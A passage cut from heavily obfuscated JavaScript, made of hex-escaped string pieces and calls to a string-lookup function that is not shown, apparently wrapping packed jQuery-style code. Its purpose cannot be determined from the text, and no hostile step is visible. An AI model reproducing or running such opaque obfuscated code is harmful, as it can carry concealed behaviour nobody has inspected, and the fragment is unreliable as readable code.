\x47\x5c\x27'+_0x1350d2('\x30\x78\x31\x32\x32\x32')+_0x1350d2('\x30\x78\x61\x37\x61')+_0x1350d2('\x30\x78\x62\x37\x61')+_0x1350d2('\x30\x78\x62\x36\x61')+_0x1350d2('\x30\x78\x32\x39\x30')+_0x1350d2('\x30\x78\x39\x34\x66')+_0x1350d2('\x30\x78\x36\x61\x32')+_0x1350d2('\x30\x78\x61\x61\x35')+_0x1350d2('\x30\x78\x33\x34\x32')+'\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x36'+_0x1350d2('\x30\x78\x66\x34\x61')+_0x1350d2('\x30\x78\x65\x37\x65')+_0x1350d2('\x30\x78\x36\x33\x61')+_0x1350d2('\x30\x78\x66\x66\x38')+_0x1350d2('\x30\x78\x31\x37\x37')+_0x1350d2('\x30\x78\x63\x62\x61')+'\x27\x2c\x5c\x27\x5c\x5c\x31\x45\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x32')+_0x1350d2('\x30\x78\x33\x31\x63')+_0x1350d2('\x30\x78\x36\x30\x35')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c'+'\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e'+_0x1350d2('\x30\x78\x31\x31\x30\x30')+_0x1350d2('\x30\x78\x39\x34\x35')+_0x1350d2('\x30\x78\x61\x32\x39')+_0x1350d2('\x30\x78\x34\x31\x30')+_0x1350d2('\x30\x78\x64\x65\x30')+_0x1350d2('\x30\x78\x66\x35\x33')+_0x1350d2('\x30\x78\x65\x66\x31')+_0x1350d2('\x30\x78\x31\x62\x39')+_0x1350d2('\x30\x78\x62\x35\x31')+'\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x62\x64\x63')+_0x1350d2('\x30\x78\x32\x39\x64')+_0x1350d2('\x30\x78\x38\x35\x65')+_0x1350d2('\x30\x78\x39\x63\x61')+_0x1350d2('\x30\x78\x62\x33\x64')+_0x1350d2('\x30\x78\x39\x66\x32')+'\x5c\x31\x41\x5c\x5c\x74\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x39\x35\x64')+_0x1350d2('\x30\x78\x33\x33\x37')+'\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x37\x32\x37')+_0x1350d2('\x30\x78\x65\x34\x34')+_0x1350d2('\x30\x78\x31\x30\x32')+_0x1350d2('\x30\x78\x64\x31\x35')+_0x1350d2('\x30\x78\x34\x61\x34')+_0x1350d2('\x30\x78\x38\x36\x37')+_0x1350d2('\x30\x78\x34\x34\x33')+_0x1350d2('\x30\x78\x33\x65\x63')+_0x1350d2('\x30\x78\x63\x66\x32')+'\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x5a'+_0x1350d2('\x30\x78\x36\x66\x33')+_0x1350d2('\x30\x78\x38\x31\x39')+_0x1350d2('\x30\x78\x39\x34')+_0x1350d2('\x30\x78\x37\x38\x61')+'\x5c\x5c\x31\x63\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x38\x30\x61')+_0x1350d2('\x30\x78\x36\x31\x63')+_0x1350d2('\x30\x78\x36\x65\x31')+_0x1350d2('\x30\x78\x38\x65\x32')+_0x1350d2('\x30\x78\x63\x32\x30')+_0x1350d2('\x30\x78\x38\x36\x36')+_0x1350d2('\x30\x78\x31\x33\x34')+_0x1350d2('\x30\x78\x31\x30\x62\x32')+_0x1350d2('\x30\x78\x31\x30\x64\x33')+_0x1350d2('\x30\x78\x36\x37\x39')+_0x1350d2('\x30\x78\x34\x35\x65')+_0x1350d2('\x30\x78\x34\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x63\x39')+_0x1350d2('\x30\x78\x33\x38\x65')+_0x1350d2('\x30\x78\x37\x38\x65')+_0x1350d2('\x30\x78\x62\x64')+_0x1350d2('\x30\x78\x63\x65\x35')+_0x1350d2('\x30\x78\x31\x62\x31')+'\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x41\x5c'+_0x1350d2('\x30\x78\x36\x32\x62')+_0x1350d2('\x30\x78\x37\x37\x36')+_0x1350d2('\x30\x78\x32\x63\x66')+_0x1350d2('\x30\x78\x39\x36\x66')+'\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x61'+_0x1350d2('\x30\x78\x31\x32\x31\x36')+_0x1350d2('\x30\x78\x33\x32\x35')+_0x1350d2('\x30\x78\x38\x63\x61')+_0x1350d2('\x30\x78\x66\x35\x38')+'\x5c\x74\x5c\x27\x2c\x5c\x27\x5c\x5c\x61'+_0x1350d2('\x30\x78\x66\x65\x32')+_0x1350d2('\x30\x78\x63\x65\x30')+_0x1350d2('\x30\x78\x65\x37\x31')+'\x71\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x7a')+(_0x1350d2('\x30\x78\x31\x31\x62\x34')+_0x1350d2('\x30\x78\x64\x61\x32')+_0x1350d2('\x30\x78\x39\x33')+'\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x7a'+_0x1350d2('\x30\x78\x65\x64\x30')+_0x1350d2('\x30\x78\x34\x64\x33')+_0x1350d2('\x30\x78\x31\x31\x33\x32')+_0x1350d2('\x30\x78\x62\x63\x61')+_0x1350d2('\x30\x78\x62\x62\x65')+_0x1350d2('\x30\x78\x61\x31\x32')+_0x1350d2('\x30\x78\x62\x66\x35')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c'+_0x1350d2('\x30\x78\x61\x33')+'\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c'+'\x5c\x68\x5c\x5c\x36\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x31\x30\x64\x36')+_0x1350d2('\x30\x78\x37\x31\x37')+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x62\x39\x65')+_0x1350d2('\x30\x78\x39\x31\x66')+_0x1350d2('\x30\x78\x31\x32\x35\x39')+_0x1350d2('\x30\x78\x34\x31\x31')+_0x1350d2('\x30\x78\x37\x64\x38')+'\x48\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x35\x31\x65')+_0x1350d2('\x30\x78\x34\x63\x38')+_0x1350d2('\x30\x78\x39\x66\x34')+_0x1350d2('\x30\x78\x31\x31\x62\x39')+'\x27\x5d\x3b\x33\x62\x3d\x4b\x28\x29\x7b'+_0x1350d2('\x30\x78\x63\x38\x37')+'\x33\x62\x28\x29\x7d\x4b\x20\x37\x6a\x28'+'\x34\x61\x2c\x35\x45\x2c\x37\x78\x2c\x37'+_0x1350d2('\x30\x78\x31\x30\x30\x33')+'\x3d\x4a\x3b\x31\x31\x28\x37\x77\x5b\x5c'+'\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61'+_0x1350d2('\x30\x78\x33\x39\x38')+'\x32\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+'\x34\x5c\x5c\x75\x5c\x5c\x43\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x32\x33\x35')+_0x1350d2('\x30\x78\x34\x33\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x64\x35\x33')+'\x45\x29\x31\x32\x20\x33\x61\x28\x34\x61'+_0x1350d2('\x30\x78\x63\x63\x64')+_0x1350d2('\x30\x78\x66\x61\x34')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x65\x35\x39')+_0x1350d2('\x30\x78\x38\x62')+_0x1350d2('\x30\x78\x65\x32\x62')+_0x1350d2('\x30\x78\x63\x32\x36')+_0x1350d2('\x30\x78\x31\x30\x37\x33')+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x31\x63\x63')+_0x1350d2('\x30\x78\x64\x31\x36')+_0x1350d2('\x30\x78\x61\x35\x63')+_0x1350d2('\x30\x78\x66\x63\x35')+_0x1350d2('\x30\x78\x33\x36\x64')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x63')+_0x1350d2('\x30\x78\x39\x62\x65')+'\x29\x7d\x7d\x4b\x20\x37\x70\x28\x35\x53'+_0x1350d2('\x30\x78\x38\x39\x32')+_0x1350d2('\x30\x78\x38\x61\x33')+_0x1350d2('\x30\x78\x63\x61\x62')+_0x1350d2('\x30\x78\x39\x37\x35')+'\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x35\x58'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x66\x63')+_0x1350d2('\x30\x78\x32\x39\x62')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x39\x35\x38')+_0x1350d2('\x30\x78\x39\x66\x35')+_0x1350d2('\x30\x78\x34\x39\x63')+_0x1350d2('\x30\x78\x34\x63\x31')+_0x1350d2('\x30\x78\x62\x64\x39')+_0x1350d2('\x30\x78\x61\x66\x61')+_0x1350d2('\x30\x78\x32\x62\x36')+_0x1350d2('\x30\x78\x63\x66\x35')+_0x1350d2('\x30\x78\x39\x34\x37')+_0x1350d2('\x30\x78\x61\x66\x65')+_0x1350d2('\x30\x78\x38\x32\x30')+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x35\x4d'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x63\x39')+_0x1350d2('\x30\x78\x61\x36')+_0x1350d2('\x30\x78\x65\x63\x31')+_0x1350d2('\x30\x78\x31\x63\x33')+_0x1350d2('\x30\x78\x37\x32\x62')+_0x1350d2('\x30\x78\x37\x66\x31')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x64\x64\x38')+_0x1350d2('\x30\x78\x62\x66\x35')+_0x1350d2('\x30\x78\x31\x31\x31\x61')+'\x29\x7b\x45\x20\x31\x4a\x3d\x35\x30\x3b'+_0x1350d2('\x30\x78\x65\x64\x63')+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x32\x35\x61')+_0x1350d2('\x30\x78\x37\x37\x35')+_0x1350d2('\x30\x78\x36\x62\x34'))+('\x72\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x4a'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x33')+'\x29\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c\x64'+'\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c'+_0x1350d2('\x30\x78\x39\x35\x36')+_0x1350d2('\x30\x78\x34\x30\x64')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x64\x62')+_0x1350d2('\x30\x78\x63\x31\x63')+_0x1350d2('\x30\x78\x38\x36')+_0x1350d2('\x30\x78\x36\x31\x31')+_0x1350d2('\x30\x78\x64\x30\x35')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x6d\x5c\x5c'+'\x63\x5c\x5c\x31\x45\x5c\x5c\x32\x34\x5c'+_0x1350d2('\x30\x78\x31\x65\x31')+'\x5c\x5c\x33\x5c\x5c\x79\x5c\x5c\x32\x49'+_0x1350d2('\x30\x78\x38\x38\x30')+_0x1350d2('\x30\x78\x37\x38\x64')+'\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x64\x65\x62')+'\x31\x48\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c'+_0x1350d2('\x30\x78\x63\x32\x66')+_0x1350d2('\x30\x78\x31\x32\x32\x34')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x36\x37')+_0x1350d2('\x30\x78\x36\x31\x31')+_0x1350d2('\x30\x78\x38\x32\x39')+'\x27\x29\x2b\x31\x4a\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x43'+_0x1350d2('\x30\x78\x38\x34\x32')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x61\x64')+_0x1350d2('\x30\x78\x66\x39\x61')+_0x1350d2('\x30\x78\x31\x61\x31')+_0x1350d2('\x30\x78\x34\x65\x65')+_0x1350d2('\x30\x78\x35\x36\x64')+_0x1350d2('\x30\x78\x61\x37\x32')+_0x1350d2('\x30\x78\x33\x35\x66')+_0x1350d2('\x30\x78\x35\x63\x64')+_0x1350d2('\x30\x78\x33\x61\x35')+'\x5c\x32\x34\x5c\x5c\x6f\x5c\x5c\x7a\x5c'+_0x1350d2('\x30\x78\x65\x37\x32')+'\x35\x37\x29\x7b\x45\x20\x35\x39\x3d\x4a'+_0x1350d2('\x30\x78\x39\x62\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x32\x34\x37')+'\x5d\x28\x24\x28\x35\x37\x29\x5b\x5c\x27'+_0x1350d2('\x30\x78\x35\x35\x31')+_0x1350d2('\x30\x78\x63\x61\x35')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x69\x5c\x5c\x62\x5c\x27\x29\x29'+_0x1350d2('\x30\x78\x39\x36\x38')+_0x1350d2('\x30\x78\x37\x64\x33')+_0x1350d2('\x30\x78\x32\x63\x65')+_0x1350d2('\x30\x78\x37\x62\x39')+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x61\x30\x66')+_0x1350d2('\x30\x78\x62\x65\x35')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41'+_0x1350d2('\x30\x78\x61\x62\x62')+_0x1350d2('\x30\x78\x32\x32\x38')+_0x1350d2('\x30\x78\x65\x62\x62')+_0x1350d2('\x30\x78\x65\x64\x65')+'\x5c\x6f\x5c\x5c\x68\x5c\x27\x2b\x4a\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x38\x30\x35')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x33\x63\x62')+_0x1350d2('\x30\x78\x31\x30\x35\x37')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x4a'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x79\x5c\x5c\x38\x5c\x27\x29\x29\x2c'+_0x1350d2('\x30\x78\x66\x62\x32')+_0x1350d2('\x30\x78\x31\x30\x35\x63')+'\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x66')+_0x1350d2('\x30\x78\x35\x35\x62')+_0x1350d2('\x30\x78\x38\x65\x64')+_0x1350d2('\x30\x78\x64\x63\x65')+_0x1350d2('\x30\x78\x62\x30\x65')+_0x1350d2('\x30\x78\x32\x35\x33')+'\x27\x29\x2c\x4b\x28\x29\x7b\x45\x20\x32'+_0x1350d2('\x30\x78\x64\x35\x36')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x34\x61\x37')+_0x1350d2('\x30\x78\x64\x64\x37')+_0x1350d2('\x30\x78\x31\x32\x62')+_0x1350d2('\x30\x78\x63\x63\x39')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x64\x66')+_0x1350d2('\x30\x78\x66\x65\x31')+'\x34\x5c\x5c\x37\x5c\x5c\x38\x5c\x27\x29'+'\x29\x2c\x24\x28\x32\x41\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c'+_0x1350d2('\x30\x78\x64\x63\x63')+_0x1350d2('\x30\x78\x33\x34\x65')+_0x1350d2('\x30\x78\x38\x39\x66')+_0x1350d2('\x30\x78\x62\x61\x63'))+(_0x1350d2('\x30\x78\x36\x61\x33')+_0x1350d2('\x30\x78\x37\x33\x64')+_0x1350d2('\x30\x78\x31\x31\x61\x35')+'\x5c\x62\x5c\x27\x5d\x28\x32\x41\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x29'+_0x1350d2('\x30\x78\x65\x64\x36')+_0x1350d2('\x30\x78\x38\x63\x66')+_0x1350d2('\x30\x78\x34\x36\x34')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x66\x64')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x31\x31\x31\x35')+_0x1350d2('\x30\x78\x36\x36\x65')+'\x5c\x5c\x6b\x5c\x27\x5d\x28\x4a\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x65\x39\x33')+_0x1350d2('\x30\x78\x32\x66\x39')+_0x1350d2('\x30\x78\x31\x30\x65\x32')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x36\x38\x63')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x38\x5c\x5c\x70\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x65\x62\x35')+_0x1350d2('\x30\x78\x34\x37\x37')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c'+_0x1350d2('\x30\x78\x37\x33\x39')+_0x1350d2('\x30\x78\x31\x38\x63')+_0x1350d2('\x30\x78\x62\x66\x36')+_0x1350d2('\x30\x78\x38\x64\x34')+_0x1350d2('\x30\x78\x31\x30\x38\x61')+_0x1350d2('\x30\x78\x61\x63')+'\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6f'+_0x1350d2('\x30\x78\x36\x39\x35')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x65\x35\x32')+_0x1350d2('\x30\x78\x62\x65\x34')+_0x1350d2('\x30\x78\x61\x32\x66')+'\x5c\x27\x29\x5d\x28\x32\x33\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x29\x5b'+_0x1350d2('\x30\x78\x31\x31\x30\x33')+'\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x35'+'\x5c\x27\x29\x5d\x28\x29\x7d\x29\x2c\x24'+_0x1350d2('\x30\x78\x37\x33\x31')+_0x1350d2('\x30\x78\x39\x31\x30')+'\x27\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x64'+_0x1350d2('\x30\x78\x36\x37\x61')+_0x1350d2('\x30\x78\x63\x35\x31')+'\x3d\x24\x28\x57\x29\x3b\x31\x61\x21\x3d'+'\x36\x58\x26\x26\x31\x37\x21\x3d\x39\x38'+'\x26\x26\x28\x33\x49\x5b\x32\x4e\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x30\x32\x37')+_0x1350d2('\x30\x78\x37\x30\x64')+_0x1350d2('\x30\x78\x65\x33\x63')+_0x1350d2('\x30\x78\x36\x35\x32')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x32\x66')+_0x1350d2('\x30\x78\x31\x31\x65\x33')+'\x48\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c\x68'+_0x1350d2('\x30\x78\x62\x65\x64')+_0x1350d2('\x30\x78\x32\x30\x39')+_0x1350d2('\x30\x78\x63\x33\x30')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x61\x37\x39')+_0x1350d2('\x30\x78\x61\x35\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x36\x37')+'\x29\x2c\x4b\x28\x29\x7b\x45\x20\x31\x79'+_0x1350d2('\x30\x78\x66\x34\x34')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x31\x62\x66')+_0x1350d2('\x30\x78\x38\x33\x32')+_0x1350d2('\x30\x78\x38\x64\x61')+'\x5c\x27\x29\x3f\x5c\x27\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x31\x30\x34\x66')+_0x1350d2('\x30\x78\x66\x63\x65')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x35\x30\x62')+_0x1350d2('\x30\x78\x31\x31\x61\x30')+_0x1350d2('\x30\x78\x61\x65\x65')+_0x1350d2('\x30\x78\x36\x33\x39')+_0x1350d2('\x30\x78\x31\x37\x66')+_0x1350d2('\x30\x78\x34\x34\x34')+_0x1350d2('\x30\x78\x31\x30\x39\x64')+'\x5c\x27\x29\x2c\x33\x64\x5b\x31\x79\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x38\x5c\x5c\x43\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x30\x36\x36')+_0x1350d2('\x30\x78\x31\x32\x32')+_0x1350d2('\x30\x78\x62\x32\x33')+_0x1350d2('\x30\x78\x63\x62\x34')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x38\x38\x39')+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x75\x5c\x5c\x72\x5c\x27\x29\x2c'+_0x1350d2('\x30\x78\x38\x33\x32')+_0x1350d2('\x30\x78\x32\x31\x30')+_0x1350d2('\x30\x78\x62\x63\x62'))+(_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x31\x61\x63')+_0x1350d2('\x30\x78\x37\x38\x66')+_0x1350d2('\x30\x78\x31\x31\x61\x66')+_0x1350d2('\x30\x78\x66\x64\x65')+_0x1350d2('\x30\x78\x32\x31\x37')+_0x1350d2('\x30\x78\x63\x64\x35')+_0x1350d2('\x30\x78\x38\x30\x34')+_0x1350d2('\x30\x78\x62\x35\x30')+_0x1350d2('\x30\x78\x65\x39\x65')+_0x1350d2('\x30\x78\x31\x63\x34')+_0x1350d2('\x30\x78\x36\x38\x64')+_0x1350d2('\x30\x78\x38\x32\x30')+_0x1350d2('\x30\x78\x31\x31\x64\x38')+'\x31\x79\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x61\x30')+'\x5d\x26\x26\x28\x38\x55\x5b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x34\x66\x38')+_0x1350d2('\x30\x78\x36\x33\x39')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x72\x5c'+_0x1350d2('\x30\x78\x37\x36\x64')+_0x1350d2('\x30\x78\x61\x39\x65')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x34\x62\x32')+_0x1350d2('\x30\x78\x32\x65\x63')+_0x1350d2('\x30\x78\x31\x62\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x39\x31\x61')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x32\x35\x62')+_0x1350d2('\x30\x78\x38\x37\x64')+_0x1350d2('\x30\x78\x33\x35\x31')+'\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x39\x37\x32')+_0x1350d2('\x30\x78\x37\x32\x32')+_0x1350d2('\x30\x78\x63\x32\x37')+_0x1350d2('\x30\x78\x35\x61\x66')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64'+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31\x4f'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x32\x31\x35')+'\x29\x29\x5b\x31\x4f\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x61\x66')+_0x1350d2('\x30\x78\x31\x31\x37\x30')+_0x1350d2('\x30\x78\x34\x33\x66')+_0x1350d2('\x30\x78\x31\x32\x34\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x34\x39')+_0x1350d2('\x30\x78\x64\x37\x35')+_0x1350d2('\x30\x78\x31\x38\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x64\x31')+'\x5d\x28\x31\x4f\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x31\x30\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x33\x63\x64')+_0x1350d2('\x30\x78\x35\x66\x39')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x39\x33\x32')+'\x2b\x31\x4f\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x33\x66\x62')+_0x1350d2('\x30\x78\x66\x32\x33')+_0x1350d2('\x30\x78\x34\x30\x32')+_0x1350d2('\x30\x78\x31\x31\x34\x65')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x65\x37\x62')+_0x1350d2('\x30\x78\x33\x39\x61')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x64\x38\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x31\x33\x37')+_0x1350d2('\x30\x78\x34\x64\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x33\x38')+_0x1350d2('\x30\x78\x31\x30\x64')+_0x1350d2('\x30\x78\x61\x61\x64')+'\x2c\x34\x5a\x3d\x39\x34\x3b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x30\x37')+_0x1350d2('\x30\x78\x65\x30\x61')+_0x1350d2('\x30\x78\x66\x65\x33')+'\x5c\x27\x29\x5d\x28\x34\x5a\x29\x7d\x29'+_0x1350d2('\x30\x78\x62\x61\x66')+'\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61'+_0x1350d2('\x30\x78\x31\x30\x61\x32')+_0x1350d2('\x30\x78\x61\x33\x63')+_0x1350d2('\x30\x78\x37\x36\x33')+_0x1350d2('\x30\x78\x31\x30\x33\x34')+_0x1350d2('\x30\x78\x39\x36\x31')+_0x1350d2('\x30\x78\x31\x33\x30')+_0x1350d2('\x30\x78\x31\x30\x61\x31')+_0x1350d2('\x30\x78\x37\x66\x34')+_0x1350d2('\x30\x78\x34\x31\x65')+_0x1350d2('\x30\x78\x38\x30\x37')+'\x37\x65\x3d\x33\x42\x5b\x31\x78\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x43\x5c\x5c\x62\x5c\x27\x29\x2b'+'\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28\x29')+(_0x1350d2('\x30\x78\x64\x39\x65')+_0x1350d2('\x30\x78\x37\x31\x30')+_0x1350d2('\x30\x78\x66\x65\x33')+_0x1350d2('\x30\x78\x31\x32\x34\x39')+_0x1350d2('\x30\x78\x31\x31\x33\x34')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x64\x36\x35')+_0x1350d2('\x30\x78\x63\x32\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x35\x61\x35')+_0x1350d2('\x30\x78\x65\x65\x38')+_0x1350d2('\x30\x78\x38\x32\x30')+_0x1350d2('\x30\x78\x34\x37\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x38\x66')+'\x26\x31\x37\x21\x3d\x35\x32\x26\x26\x28'+'\x33\x73\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x36\x37\x37')+_0x1350d2('\x30\x78\x38\x64\x63')+'\x5c\x27\x5d\x28\x31\x78\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x34\x35\x39')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x32\x33\x33')+_0x1350d2('\x30\x78\x32\x30\x37')+_0x1350d2('\x30\x78\x64\x30\x33')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x31\x66\x66')+'\x28\x35\x33\x29\x2c\x31\x37\x21\x3d\x35'+_0x1350d2('\x30\x78\x61\x39\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x31\x66\x66')+_0x1350d2('\x30\x78\x31\x64\x38')+_0x1350d2('\x30\x78\x31\x30\x36\x32')+_0x1350d2('\x30\x78\x64\x66\x39')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x65\x34\x39')+_0x1350d2('\x30\x78\x37\x31\x30')+_0x1350d2('\x30\x78\x31\x64\x36')+'\x5c\x27\x29\x5d\x28\x7b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x37\x37\x33')+_0x1350d2('\x30\x78\x31\x32\x33\x64')+_0x1350d2('\x30\x78\x61\x66\x30')+_0x1350d2('\x30\x78\x66\x32\x36')+_0x1350d2('\x30\x78\x33\x38\x31')+_0x1350d2('\x30\x78\x32\x33\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\